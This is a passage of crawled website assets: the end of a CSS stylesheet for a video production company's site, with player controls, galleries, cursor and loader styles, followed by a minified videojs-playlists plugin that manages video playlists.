    /* 100 / (16 / 9) */
}

.c-player__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-player__ctrls {
    visibility: hidden;
    position: absolute;
    bottom: 30px;
    width: 100%;
    height: 12px;
    padding: 0 40px
}

.c-player__ctrls__next,
.c-player__ctrls__prev {
    visibility: hidden;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px
}

.c-player__ctrls__next:hover,
.c-player__ctrls__prev:hover {
    cursor: pointer
}

.c-player__ctrls__next img,
.c-player__ctrls__prev img {
    width: 100%
}

.c-player__ctrls__prev {
    left: 60px
}

.c-player__ctrls__prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player__ctrls__next {
    right: 60px
}

.c-player__ctrls__play span {
    display: block;
    width: 1px;
    height: 13px;
    background-color: #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__play span:last-child {
    margin-left: 8px
}

.c-player__ctrls__pause {
    display: none;
    width: 0;
    height: 0;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    border-left: 13px solid #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__time-info {
    width: 50px
}

.c-player__ctrls__timeline {
    position: relative;
    height: 12px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #929292;
    -webkit-transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955), -webkit-transform .45s cubic-bezier(.455, .03, .515, .955)
}

.c-player__ctrls__progress {
    display: inline-block;
    position: absolute;
    top: -1px;
    left: 0;
    height: 11px;
    width: 100%;
    -webkit-transform: scaleX(0) translateZ(0);
    transform: scaleX(0) translateZ(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    background-color: #fff;
    mix-blend-mode: difference;
    z-index: 1
}

@-webkit-keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

@keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

.c-player__ctrls__audio span {
    display: block;
    width: 1px;
    background-color: #fff;
    mix-blend-mode: difference;
    min-height: 4px;
    -webkit-animation: audio linear infinite alternate;
    animation: audio linear infinite alternate
}

.c-player__ctrls__audio span:first-child {
    max-height: 11px;
    margin-right: 6px;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.c-player__ctrls__audio span:nth-child(2) {
    max-height: 9px;
    margin-right: 6px;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.c-player__ctrls__audio span:nth-child(3) {
    max-height: 16px;
    margin-right: 6px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}

.c-player__ctrls__audio span:last-child {
    max-height: 5px;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.c-player__ctrls__audio:hover {
    cursor: pointer
}

.c-player__ctrls__fullscreen {
    position: relative;
    width: 30px
}

.c-player__ctrls__fullscreen span {
    position: absolute;
    display: block;
    width: 8px;
    height: 6px;
    border-color: #fff;
    border-width: 1px;
    mix-blend-mode: difference
}

.c-player__ctrls__fullscreen span:first-child {
    top: -4px;
    border-left-style: solid;
    border-top-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(2) {
    top: -4px;
    left: 15px;
    border-top-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(3) {
    top: 6px;
    left: 15px;
    border-bottom-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:last-child {
    top: 6px;
    border-bottom-style: solid;
    border-left-style: solid
}

.c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__ctrls__close {
    z-index: 3;
    visibility: hidden;
    position: absolute;
    display: block;
    top: 40px;
    width: 25px;
    height: 25px;
    right: calc(50% - 25px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-player__ctrls__close:after,
.c-player__ctrls__close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #fff
}

.c-player__ctrls__close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.c-player__wrapper {
    z-index: 3;
    position: fixed;
    height: 270px;
    bottom: 0;
    overflow: hidden
}

.c-player__wrapper .js-item {
    height: 270px;
    width: 33.32%
}

.c-gallery {
    margin: 110px auto auto;
    width: calc(100% - 240px)
}

@media (max-width:56.25em) {
    .c-gallery {
        margin-top: 40px;
        width: calc(100% - 60px)
    }
}

.c-gallery.swiper {
    overflow: visible
}

.c-gallery .swiper-slide--one {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--one {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--second {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second {
        width: 66.6% !important
    }
}

.c-gallery .swiper-slide--second:nth-child(2n) {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second:nth-child(2n) {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third:nth-child(2n) {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third:nth-child(2n) {
        width: 66.6% !important
    }
}

.c-gallery .swiper-scrollbar {
    display: none;
    margin: 20px auto auto;
    width: 125px;
    height: 1px
}

@media (max-width:56.25em) {
    .c-gallery .swiper-scrollbar {
        display: block
    }
}

.c-gallery__btn-next,
.c-gallery__btn-prev {
    z-index: 2;
    position: absolute;
    top: 0;
    height: 100%;
    width: 120px;
    background-color: #fff
}

.c-gallery__btn-next:hover,
.c-gallery__btn-prev:hover {
    cursor: pointer
}

.c-gallery__btn-prev {
    left: -120px
}

.c-gallery__btn-next {
    right: -120px
}

.c-gallery .swiper-button-disabled {
    display: none
}

.c-gallery2 {
    z-index: 102;
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff
}

.c-gallery2.is-open {
    visibility: visible;
    opacity: 1
}

.c-gallery2 .mySwiper2 {
    max-width: 70%;
    height: 100%
}

@media (max-width:56.25em) {
    .c-gallery2 .mySwiper2 {
        max-width: 85%
    }
}

.c-gallery2 .swiper-wrapper {
    margin-top: 5%;
    height: 90%
}

.c-gallery2 .swiper-slide {
    max-height: 80%
}

.c-gallery2 .swiper-slide img {
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover
}

.c-gallery2 .swiper2-scrollbar {
    margin: auto;
    width: 250px;
    height: 1px;
    background-color: #eaeaeb
}

.c-gallery2__btn-next,
.c-gallery2__btn-prev {
    z-index: 2;
    position: fixed;
    top: 0;
    height: 100%;
    width: 40%
}

.c-gallery2__btn-prev {
    left: 0
}

.c-gallery2__btn-next {
    right: 0
}

.c-gallery2__btn-close {
    z-index: 100;
    position: absolute;
    display: block;
    top: 30px;
    width: 25px;
    height: 25px;
    right: calc(50% - 12px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-gallery2__btn-close:after,
.c-gallery2__btn-close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #141415
}

.c-gallery2__btn-close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cursor__wrapper {
    z-index: 1000;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    mix-blend-mode: difference;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s
}

.cursor__wrapper img {
    opacity: 0;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
    width: 30px
}

@media (max-width:35.99em) {
    .cursor__wrapper {
        display: none
    }
}

.cursor__wrapper.is-next,
.cursor__wrapper.is-next img,
.cursor__wrapper.is-prev,
.cursor__wrapper.is-prev img {
    opacity: 1
}

.cursor__wrapper.is-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    background-color: #161315;
    z-index: 1000;
    overflow: hidden
}

.c-loader video {
    width: 60%
}

.c-loader.is-down {
    -webkit-animation: loader .6s ease forwards;
    animation: loader .6s ease forwards
}

.c-loader.is-down video {
    -webkit-animation: opacity .3s ease forwards;
    animation: opacity .3s ease forwards
}

@-webkit-keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@-webkit-keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.c-card {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content
}

.c-card__content {
    mix-blend-mode: difference
}

.c-card .no-borders {
    top: -25%;
    bottom: -25%;
    height: 150%
}

.p-single {
    overflow-x: hidden
}

.p-single .c-nav {
    margin-top: 0;
    height: 100vh
}

.p-contact {
    min-height: 100vh;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start
}

.p-contact__header,
.p-contact__menu {
    top: 0
}

.p-contact__menu .c-nav__menu {
    left: 80px
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__menu {
        left: inherit;
        right: 30px
    }
}

.p-contact__menu .c-nav__logo {
    /* left: 100px */
    /* margin-left: 100px; */
    margin: auto;
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__logo {
        position: fixed;
        left: 10px;
        margin: 0;
    }
}

@media (max-width:56.25em) {
    .p-contact .t-title--blend {
        padding-top: 20px;
        width: 100%;
        font-size: 1.2rem;
        line-height: 1.6rem
    }
}

.p-contact__sidebar {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    min-width: 360px;
    height: 100vh;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .p-contact__sidebar {
        width: 100%
    }
}

.p-contact__sidebar-content {
    height: calc(100vh - 110px)
}

@media (max-width:56.25em) {
    .p-contact__sidebar-content {
        height: auto
    }
}

.p-contact__website {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 1.4rem;
    font-weight: 500;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.p-contact__slider {
    height: 100vh
}

@media (max-width:56.25em) {
    .p-contact__slider {
        height: 40vh
    }
}

.test {
    opacity: 0
}


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4
body_size: 360
content:
/*!
 * videojs-playlists - Playlists done right for Videojs
 * v0.1.1
 * 
 * copyright Antonio Laguna 2013
 * MIT License
*/
function playList(a,b){var c=this;c.pl=c.pl||{};var d=parseInt(a,10);return c.pl._guessVideoType=function(a){var b={webm:"video/webm",mp4:"video/mp4",ogv:"video/ogg"},c=a.split(".").pop();return b[c]||""},c.pl.init=function(a,b){b=b||{},c.pl.videos=[],c.pl.current=0,c.on("ended",c.pl._videoEnd),b.getVideoSource&&(c.pl.getVideoSource=b.getVideoSource),c.pl._addVideos(a)},c.pl._updatePoster=function(a){c.poster(a),c.removeChild(c.posterImage),c.posterImage=c.addChild("posterImage")},c.pl._addVideos=function(a){for(var b=0,d=a.length;d>b;b++){for(var e=[],f=0,g=a[b].src.length;g>f;f++)e.push({type:c.pl._guessVideoType(a[b].src[f]),src:a[b].src[f]});a[b].src=e,c.pl.videos.push(a[b])}},c.pl._nextPrev=function(a){var b,d;if("next"===a?(b=c.pl.videos.length-1,d=1):(b=0,d=-1),c.pl.current!==b){var e=c.pl.current+d;c.pl._setVideo(e),c.trigger(a,[c.pl.videos[e]])}},c.pl._setVideo=function(a){a<c.pl.videos.length&&(c.pl.current=a,c.pl.currentVideo=c.pl.videos[a],c.paused()||c.pl._resumeVideo(),c.pl.getVideoSource?c.pl.getVideoSource(c.pl.videos[a],function(a,b){c.pl._setVideoSource(a,b)}):c.pl._setVideoSource(c.pl.videos[a].src,c.pl.videos[a].poster))},c.pl._setVideoSource=function(a,b){c.src(a),c.pl._updatePoster(b)},c.pl._resumeVideo=function(){c.one("loadstart",function(){c.play()})},c.pl._videoEnd=function(){c.pl.current===c.pl.videos.length-1?c.trigger("lastVideoEnded"):(c.pl._resumeVideo(),c.next())},a instanceof Array?(c.pl.init(a,b),c.pl._setVideo(0),c):d===d?(c.pl._setVideo(d),c):"string"==typeof a&&"undefined"!=typeof c.pl[a]?(c.pl[a].apply(c),c):void 0}videojs.Player.prototype.next=function(){return this.pl._nextPrev("next"),this},videojs.Player.prototype.prev=function(){return this.pl._nextPrev("prev"),this},videojs.plugin("playList",playList);